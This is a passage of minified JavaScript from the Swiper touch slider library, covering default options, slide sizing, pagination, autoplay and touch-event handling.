a=10,t=40,s=800,i=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(i=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(i=r,r=0),n=i*a,o=r*a,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=t,o*=t):(n*=s,o*=s)),n&&!i&&(i=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:i,spinY:r,pixelX:n,pixelY:o}}function m(e,t){e=a(e);var s,i,r,n=b.rtl?-1:1;s=e.attr("data-swiper-parallax")||"0",i=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),i||r?(i=i||"0",r=r||"0"):b.isHorizontal()?(i=s,r="0"):(r=s,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*t*n+"%":i*t*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*t+"%":r*t+"px",e.transform("translate3d("+i+", "+r+",0px)")}function h(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof t))return new t(e,i);var g={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},f=i&&i.virtualTranslate;i=i||{};var v={};for(var w in i)if("object"!=typeof i[w]||null===i[w]||(i[w].nodeType||i[w]===window||i[w]===document||"undefined"!=typeof s&&i[w]instanceof s||"undefined"!=typeof jQuery&&i[w]instanceof jQuery))v[w]=i[w];else{v[w]={};for(var y in i[w])v[w][y]=i[w][y]}for(var x in g)if("undefined"==typeof i[x])i[x]=g[x];else if("object"==typeof i[x])for(var T in g[x])"undefined"==typeof i[x][T]&&(i[x][T]=g[x][T]);var b=this;if(b.params=i,b.originalParams=v,b.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof s&&(a=s),("undefined"!=typeof a||(a="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s))&&(b.$=a,b.currentBreakpoint=void 0,b.getActiveBreakpoint=function(){if(!b.params.breakpoints)return!1;var e,a=!1,t=[];for(e in b.params.breakpoints)b.params.breakpoints.hasOwnProperty(e)&&t.push(e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var s=0;s<t.length;s++)e=t[s],e>=window.innerWidth&&!a&&(a=e);return a||"max"},b.setBreakpoint=function(){var e=b.getActiveBreakpoint();if(e&&b.currentBreakpoint!==e){var a=e in b.params.breakpoints?b.params.breakpoints[e]:b.originalParams,t=b.params.loop&&a.slidesPerView!==b.params.slidesPerView;for(var s in a)b.params[s]=a[s];b.currentBreakpoint=e,t&&b.destroyLoop&&b.reLoop(!0)}},b.params.breakpoints&&b.setBreakpoint(),b.container=a(e),0!==b.container.length)){if(b.container.length>1){var S=[];return b.container.each(function(){S.push(new t(this,i))}),S}b.container[0].swiper=b,b.container.data("swiper",b),b.classNames.push(b.params.containerModifierClass+b.params.direction),b.params.freeMode&&b.classNames.push(b.params.containerModifierClass+"free-mode"),b.support.flexbox||(b.classNames.push(b.params.containerModifierClass+"no-flexbox"),b.params.slidesPerColumn=1),b.params.autoHeight&&b.classNames.push(b.params.containerModifierClass+"autoheight"),(b.params.parallax||b.params.watchSlidesVisibility)&&(b.params.watchSlidesProgress=!0),b.params.touchReleaseOnEdges&&(b.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(b.params.effect)>=0&&(b.support.transforms3d?(b.params.watchSlidesProgress=!0,b.classNames.push(b.params.containerModifierClass+"3d")):b.params.effect="slide"),"slide"!==b.params.effect&&b.classNames.push(b.params.containerModifierClass+b.params.effect),"cube"===b.params.effect&&(b.params.resistanceRatio=0,b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.centeredSlides=!1,b.params.spaceBetween=0,b.params.virtualTranslate=!0,b.params.setWrapperSize=!1),"fade"!==b.params.effect&&"flip"!==b.params.effect||(b.params.slidesPerView=1,b.params.slidesPerColumn=1,b.params.slidesPerGroup=1,b.params.watchSlidesProgress=!0,b.params.spaceBetween=0,b.params.setWrapperSize=!1,"undefined"==typeof f&&(b.params.virtualTranslate=!0)),b.params.grabCursor&&b.support.touch&&(b.params.grabCursor=!1),b.wrapper=b.container.children("."+b.params.wrapperClass),b.params.pagination&&(b.paginationContainer=a(b.params.pagination),b.params.uniqueNavElements&&"string"==typeof b.params.pagination&&b.paginationContainer.length>1&&1===b.container.find(b.params.pagination).length&&(b.paginationContainer=b.container.find(b.params.pagination)),"bullets"===b.params.paginationType&&b.params.paginationClickable?b.paginationContainer.addClass(b.params.paginationModifierClass+"clickable"):b.params.paginationClickable=!1,b.paginationContainer.addClass(b.params.paginationModifierClass+b.params.paginationType)),(b.params.nextButton||b.params.prevButton)&&(b.params.nextButton&&(b.nextButton=a(b.params.nextButton),b.params.uniqueNavElements&&"string"==typeof b.params.nextButton&&b.nextButton.length>1&&1===b.container.find(b.params.nextButton).length&&(b.nextButton=b.container.find(b.params.nextButton))),b.params.prevButton&&(b.prevButton=a(b.params.prevButton),b.params.uniqueNavElements&&"string"==typeof b.params.prevButton&&b.prevButton.length>1&&1===b.container.find(b.params.prevButton).length&&(b.prevButton=b.container.find(b.params.prevButton)))),b.isHorizontal=function(){return"horizontal"===b.params.direction},b.rtl=b.isHorizontal()&&("rtl"===b.container[0].dir.toLowerCase()||"rtl"===b.container.css("direction")),b.rtl&&b.classNames.push(b.params.containerModifierClass+"rtl"),b.rtl&&(b.wrongRTL="-webkit-box"===b.wrapper.css("display")),b.params.slidesPerColumn>1&&b.classNames.push(b.params.containerModifierClass+"multirow"),b.device.android&&b.classNames.push(b.params.containerModifierClass+"android"),b.container.addClass(b.classNames.join(" ")),b.translate=0,b.progress=0,b.velocity=0,b.lockSwipeToNext=function(){b.params.allowSwipeToNext=!1,b.params.allowSwipeToPrev===!1&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipeToPrev=function(){b.params.allowSwipeToPrev=!1,b.params.allowSwipeToNext===!1&&b.params.grabCursor&&b.unsetGrabCursor()},b.lockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!1,b.params.grabCursor&&b.unsetGrabCursor()},b.unlockSwipeToNext=function(){b.params.allowSwipeToNext=!0,b.params.allowSwipeToPrev===!0&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipeToPrev=function(){b.params.allowSwipeToPrev=!0,b.params.allowSwipeToNext===!0&&b.params.grabCursor&&b.setGrabCursor()},b.unlockSwipes=function(){b.params.allowSwipeToNext=b.params.allowSwipeToPrev=!0,b.params.grabCursor&&b.setGrabCursor()},b.setGrabCursor=function(e){b.container[0].style.cursor="move",b.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",b.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",b.container[0].style.cursor=e?"grabbing":"grab"},b.unsetGrabCursor=function(){b.container[0].style.cursor=""},b.params.grabCursor&&b.setGrabCursor(),b.imagesToLoad=[],b.imagesLoaded=0,b.loadImage=function(e,a,t,s,i,r){function n(){r&&r()}var o;e.complete&&i?n():a?(o=new window.Image,o.onload=n,o.onerror=n,s&&(o.sizes=s),t&&(o.srcset=t),a&&(o.src=a)):n()},b.preloadImages=function(){function e(){"undefined"!=typeof b&&null!==b&&b&&(void 0!==b.imagesLoaded&&b.imagesLoaded++,b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("onImagesReady",b)))}b.imagesToLoad=b.container.find("img");for(var a=0;a<b.imagesToLoad.length;a++)b.loadImage(b.imagesToLoad[a],b.imagesToLoad[a].currentSrc||b.imagesToLoad[a].getAttribute("src"),b.imagesToLoad[a].srcset||b.imagesToLoad[a].getAttribute("srcset"),b.imagesToLoad[a].sizes||b.imagesToLoad[a].getAttribute("sizes"),!0,e)},b.autoplayTimeoutId=void 0,b.autoplaying=!1,b.autoplayPaused=!1,b.startAutoplay=function(){return"undefined"==typeof b.autoplayTimeoutId&&(!!b.params.autoplay&&(!b.autoplaying&&(b.autoplaying=!0,b.emit("onAutoplayStart",b),void n())))},b.stopAutoplay=function(e){b.autoplayTimeoutId&&(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplaying=!1,b.autoplayTimeoutId=void 0,b.emit("onAutoplayStop",b))},b.pauseAutoplay=function(e){b.autoplayPaused||(b.autoplayTimeoutId&&clearTimeout(b.autoplayTimeoutId),b.autoplayPaused=!0,0===e?(b.autoplayPaused=!1,n()):b.wrapper.transitionEnd(function(){b&&(b.autoplayPaused=!1,b.autoplaying?n():b.stopAutoplay())}))},b.minTranslate=function(){return-b.snapGrid[0]},b.maxTranslate=function(){return-b.snapGrid[b.snapGrid.length-1]},b.updateAutoHeight=function(){var e,a=[],t=0;if("auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e++){var s=b.activeIndex+e;if(s>b.slides.length)break;a.push(b.slides.eq(s)[0])}else a.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<a.length;e++)if("undefined"!=typeof a[e]){var i=a[e].offsetHeight;t=i>t?i:t}t&&b.wrapper.css("height",t+"px")},b.updateContainerSize=function(){var e,a;e="undefined"!=typeof b.params.width?b.params.width:b.container[0].clientWidth,a="undefined"!=typeof b.params.height?b.params.height:b.container[0].clientHeight,0===e&&b.isHorizontal()||0===a&&!b.isHorizontal()||(e=e-parseInt(b.container.css("padding-left"),10)-parseInt(b.container.css("padding-right"),10),a=a-parseInt(b.container.css("padding-top"),10)-parseInt(b.container.css("padding-bottom"),10),b.width=e,b.height=a,b.size=b.isHorizontal()?b.width:b.height)},b.updateSlidesSize=function(){b.slides=b.wrapper.children("."+b.params.slideClass),b.snapGrid=[],b.slidesGrid=[],b.slidesSizesGrid=[];var e,a=b.params.spaceBetween,t=-b.params.slidesOffsetBefore,s=0,i=0;if("undefined"!=typeof b.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*b.size),b.virtualSize=-a,b.rtl?b.slides.css({marginLeft:"",marginTop:""}):b.slides.css({marginRight:"",marginBottom:""});var n;b.params.slidesPerColumn>1&&(n=Math.floor(b.slides.length/b.params.slidesPerColumn)===b.slides.length/b.params.slidesPerColumn?b.slides.length:Math.ceil(b.slides.length/b.params.slidesPerColumn)*b.params.slidesPerColumn,"auto"!==b.params.slidesPerView&&"row"===b.params.slidesPerColumnFill&&(n=Math.max(n,b.params.slidesPerView*b.params.slidesPerColumn)));var o,l=b.params.slidesPerColumn,p=n/l,d=p-(b.params.slidesPerColumn*p-b.slides.length);for(e=0;e<b.slides.length;e++){o=0;var u=b.slides.eq(e);if(b.params.slidesPerColumn>1){var c,m,h;"column"===b.params.slidesPerColumnFill?(m=Math.floor(e/l),h=e-m*l,(m>d||m===d&&h===l-1)&&++h>=l&&(h=0,m++),c=m+h*n/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(h=Math.floor(e/p),m=e-h*p),u.css("margin-"+(b.isHorizontal()?"top":"left"),0!==h&&b.params.spaceBetween&&b.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h)}"none"!==u.css("display")&&("auto"===b.params.slidesPerView?(o=b.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),b.params.roundLengths&&(o=r(o))):(o=(b.size-(b.params.slidesPerView-1)*a)/b.params.slidesPerView,b.params.roundLengths&&(o=r(o)),b.isHorizontal()?b.slides[e].style.width=o+"px":b.slides[e].style.height=o+"px"),b.slides[e].swiperSlideSize=o,b.slidesSizesGrid.push(o),b.params.centeredSlides?(t=t+o/2+s/2+a,0===e&&(t=t-b.size/2-a),Math.abs(t)<.001&&(t=0),i%b.params.slidesPerGroup===0&&b.snapGrid.push(t),b.slidesGrid.push(t)):(i%b.params.slidesPerGroup===0&&b.snapGrid.push(t),b.slidesGrid.push(t),t=t+o+a),b.virtualSize+=o+a,s=o,i++)}b.virtualSize=Math.max(b.virtualSize,b.size)+b.params.slidesOffsetAfter;var g;if(b.rtl&&b.wrongRTL&&("slide"===b.params.effect||"coverflow"===b.params.effect)&&b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}),b.support.flexbox&&!b.params.setWrapperSize||(b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"})),b.params.slidesPerColumn>1&&(b.virtualSize=(o+b.params.spaceBetween)*n,b.virtualSize=Math.ceil(b.virtualSize/b.params.slidesPerColumn)-b.params.spaceBetween,b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"}),b.params.centeredSlides)){for(g=[],e=0;e<b.snapGrid.length;e++)b.snapGrid[e]<b.virtualSize+b.snapGrid[0]&&g.push(b.snapGrid[e]);b.snapGrid=g}if(!b.params.centeredSlides){for(g=[],e=0;e<b.snapGrid.length;e++)b.snapGrid[e]<=b.virtualSize-b.size&&g.push(b.snapGrid[e]);b.snapGrid=g,Math.floor(b.virtualSize-b.size)-Math.floor(b.snapGrid[b.snapGrid.length-1])>1&&b.snapGrid.push(b.virtualSize-b.size)}0===b.snapGrid.length&&(b.snapGrid=[0]),0!==b.params.spaceBetween&&(b.isHorizontal()?b.rtl?b.slides.css({marginLeft:a+"px"}):b.slides.css({marginRight:a+"px"}):b.slides.css({marginBottom:a+"px"})),b.params.watchSlidesProgress&&b.updateSlidesOffset()}},b.updateSlidesOffset=function(){for(var e=0;e<b.slides.length;e++)b.slides[e].swiperSlideOffset=b.isHorizontal()?b.slides[e].offsetLeft:b.slides[e].offsetTop},b.currentSlidesPerView=function(){var e,a,t=1;if(b.params.centeredSlides){var s,i=b.slides[b.activeIndex].swiperSlideSize;for(e=b.activeIndex+1;e<b.slides.length;e++)b.slides[e]&&!s&&(i+=b.slides[e].swiperSlideSize,t++,i>b.size&&(s=!0));for(a=b.activeIndex-1;a>=0;a--)b.slides[a]&&!s&&(i+=b.slides[a].swiperSlideSize,t++,i>b.size&&(s=!0))}else for(e=b.activeIndex+1;e<b.slides.length;e++)b.slidesGrid[e]-b.slidesGrid[b.activeIndex]<b.size&&t++;return t},b.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=b.translate||0),0!==b.slides.length){"undefined"==typeof b.slides[0].swiperSlideOffset&&b.updateSlidesOffset();var a=-e;b.rtl&&(a=e),b.slides.removeClass(b.params.slideVisibleClass);for(var t=0;t<b.slides.length;t++){var s=b.slides[t],i=(a+(b.params.centeredSlides?b.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+b.params.spaceBetween);if(b.params.watchSlidesVisibility){var r=-(a-s.swiperSlideOffset),n=r+b.slidesSizesGrid[t],o=r>=0&&r<b.size||n>0&&n<=b.size||r<=0&&n>=b.size;o&&b.slides.eq(t).addClass(b.params.slideVisibleClass)}s.progress=b.rtl?-i:i}}},b.updateProgress=function(e){"undefined"==typeof e&&(e=b.translate||0);var a=b.maxTranslate()-b.minTranslate(),t=b.isBeginning,s=b.isEnd;0===a?(b.progress=0,b.isBeginning=b.isEnd=!0):(b.progress=(e-b.minTranslate())/a,b.isBeginning=b.progress<=0,b.isEnd=b.progress>=1),b.isBeginning&&!t&&b.emit("onReachBeginning",b),b.isEnd&&!s&&b.emit("onReachEnd",b),b.params.watchSlidesProgress&&b.updateSlidesProgress(e),b.emit("onProgress",b,b.progress)},b.updateActiveIndex=function(){var e,a,t,s=b.rtl?b.translate:-b.translate;for(a=0;a<b.slidesGrid.length;a++)"undefined"!=typeof b.slidesGrid[a+1]?s>=b.slidesGrid[a]&&s<b.slidesGrid[a+1]-(b.slidesGrid[a+1]-b.slidesGrid[a])/2?e=a:s>=b.slidesGrid[a]&&s<b.slidesGrid[a+1]&&(e=a+1):s>=b.slidesGrid[a]&&(e=a);b.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),t=Math.floor(e/b.params.slidesPerGroup),t>=b.snapGrid.length&&(t=b.snapGrid.length-1),e!==b.activeIndex&&(b.snapIndex=t,b.previousIndex=b.activeIndex,b.activeIndex=e,b.updateClasses(),b.updateRealIndex())},b.updateRealIndex=function(){b.realIndex=parseInt(b.slides.eq(b.activeIndex).attr("data-swiper-slide-index")||b.activeIndex,10)},b.updateClasses=function(){b.slides.removeClass(b.params.slideActiveClass+" "+b.params.slideNextClass+" "+b.params.slidePrevClass+" "+b.params.slideDuplicateActiveClass+" "+b.params.slideDuplicateNextClass+" "+b.params.slideDuplicatePrevClass);var e=b.slides.eq(b.activeIndex);e.addClass(b.params.slideActiveClass),i.loop&&(e.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass));var t=e.next("."+b.params.slideClass).addClass(b.params.slideNextClass);b.params.loop&&0===t.length&&(t=b.slides.eq(0),t.addClass(b.params.slideNextClass));var s=e.prev("."+b.params.slideClass).addClass(b.params.slidePrevClass);if(b.params.loop&&0===s.length&&(s=b.slides.eq(-1),s.addClass(b.params.slidePrevClass)),i.loop&&(t.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass),s.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass)),b.paginationContainer&&b.paginationContainer.length>0){var r,n=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;if(b.params.loop?(r=Math.ceil((b.activeIndex-b.loopedSlides)/b.params.slidesPerGroup),r>b.slides.length-1-2*b.loopedSlides&&(r-=b.slides.length-2*b.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==b.params.paginationType&&(r=n+r)):r="undefined"!=typeof b.snapIndex?b.snapIndex:b.activeIndex||0,"bullets"===b.params.paginationType&&b.bullets&&b.bullets.length>0&&(b.bullets.removeClass(b.params.bulletActiveClass),b.paginationContainer.length>1?b.bullets.each(function(){a(this).index()===r&&a(this).addClass(b.params.bulletActiveClass)}):b.bullets.eq(r).addClass(b.params.bulletActiveClass)),"fraction"===b.params.paginationType&&(b.paginationContainer.find("."+b.params.paginationCurrentClass).text(r+1),b.paginationContainer.find("."+b.params.paginationTotalClass).text(n)),"progress"===b.params.paginationType){var o=(r+1)/n,l=o,p=1;b.isHorizontal()||(p=o,l=1),b.paginationContainer.find("."+b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+p+")").transition(b.params.speed)}"custom"===b.params.paginationType&&b.params.paginationCustomRender&&(b.paginationContainer.html(b.params.paginationCustomRender(b,r+1,n)),b.emit("onPaginationRendered",b,b.paginationContainer[0]))}b.params.loop||(b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.isBeginning?(b.prevButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.prevButton)):(b.prevButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.prevButton))),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.isEnd?(b.nextButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.nextButton)):(b.nextButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.nextButton))))},b.updatePagination=function(){if(b.params.pagination&&b.paginationContainer&&b.paginationContainer.length>0){var e="";if("bullets"===b.params.paginationType){for(var a=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length,t=0;t<a;t++)e+=b.params.paginationBulletRender?b.params.paginationBulletRender(b,t,b.params.bulletClass):"<"+b.params.paginationElement+' class="'+b.params.bulletClass+'"></'+b.params.paginationElement+">";b.paginationContainer.html(e),b.bullets=b.paginationContainer.find("."+b.params.bulletClass),b.params.paginationClickable&&b.params.a11y&&b.a11y&&b.a11y.initPagination()}"fraction"===b.params.paginationType&&(e=b.params.paginationFractionRender?b.params.paginationFractionRender(b,b.params.paginationCurrentClass,b.params.paginationTotalClass):'<span class="'+b.params.paginationCurrentClass+'"></span> / <span class="'+b.params.paginationTotalClass+'"></span>',b.paginationContainer.html(e)),"progress"===b.params.paginationType&&(e=b.params.paginationProgressRender?b.params.paginationProgressRender(b,b.params.paginationProgressbarClass):'<span class="'+b.params.paginationProgressbarClass+'"></span>',b.paginationContainer.html(e)),"custom"!==b.params.paginationType&&b.emit("onPaginationRendered",b,b.paginationContainer[0])}},b.update=function(e){function a(){b.rtl?-b.translate:b.translate;s=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate()),b.setWrapperTranslate(s),b.updateActiveIndex(),b.updateClasses()}if(b)if(b.updateContainerSize(),b.updateSlidesSize(),b.updateProgress(),b.updatePagination(),b.updateClasses(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),e){var t,s;b.controller&&b.controller.spline&&(b.controller.spline=void 0),b.params.freeMode?(a(),b.params.autoHeight&&b.updateAutoHeight()):(t=("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0),t||a())}else b.params.autoHeight&&b.updateAutoHeight()},b.onResize=function(e){b.params.breakpoints&&b.setBreakpoint();var a=b.params.allowSwipeToPrev,t=b.params.allowSwipeToNext;b.params.allowSwipeToPrev=b.params.allowSwipeToNext=!0,b.updateContainerSize(),b.updateSlidesSize(),("auto"===b.params.slidesPerView||b.params.freeMode||e)&&b.updatePagination(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),b.controller&&b.controller.spline&&(b.controller.spline=void 0);var s=!1;if(b.params.freeMode){var i=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate());b.setWrapperTranslate(i),b.updateActiveIndex(),b.updateClasses(),b.params.autoHeight&&b.updateAutoHeight()}else b.updateClasses(),s=("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0);b.params.lazyLoading&&!s&&b.lazy&&b.lazy.load(),b.params.allowSwipeToPrev=a,b.params.allowSwipeToNext=t},b.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?b.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(b.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),b.touchEvents={start:b.support.touch||!b.params.simulateTouch?"touchstart":b.touchEventsDesktop.start,move:b.support.touch||!b.params.simulateTouch?"touchmove":b.touchEventsDesktop.move,end:b.support.touch||!b.params.simulateTouch?"touchend":b.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===b.params.touchEventsTarget?b.container:b.wrapper).addClass("swiper-wp8-"+b.params.direction),b.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",s="container"===b.params.touchEventsTarget?b.container[0]:b.wrapper[0],r=b.support.touch?s:document,n=!!b.params.nested;if(b.browser.ie)s[t](b.touchEvents.start,b.onTouchStart,!1),r[t](b.touchEvents.move,b.onTouchMove,n),r[t](b.touchEvents.end,b.onTouchEnd,!1);else{if(b.support.touch){var o=!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1};s[t](b.touchEvents.start,b.onTouchStart,o),s[t](b.touchEvents.move,b.onTouchMove,n),s[t](b.touchEvents.end,b.onTouchEnd,o)}(i.simulateTouch&&!b.device.ios&&!b.device.android||i.simulateTouch&&!b.support.touch&&b.device.ios)&&(s[t]("mousedown",b.onTouchStart,!1),document[t]("mousemove",b.onTouchMove,n),document[t]("mouseup",b.onTouchEnd,!1))}window[t]("resize",b.onResize),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.nextButton[a]("click",b.onClickNext),b.params.a11y&&b.a11y&&b.nextButton[a]("keydown",b.a11y.onEnterKey)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.prevButton[a]("click",b.onClickPrev),b.params.a11y&&b.a11y&&b.prevButton[a]("keydown",b.a11y.onEnterKey)),b.params.pagination&&b.params.paginationClickable&&(b.paginationContainer[a]("click","."+b.params.bulletClass,b.onClickIndex),b.params.a11y&&b.a11y&&b.paginationContainer[a]("keydown","."+b.params.bulletClass,b.a11y.onEnterKey)),(b.params.preventClicks||b.params.preventClicksPropagation)&&s[t]("click",b.preventClicks,!0);
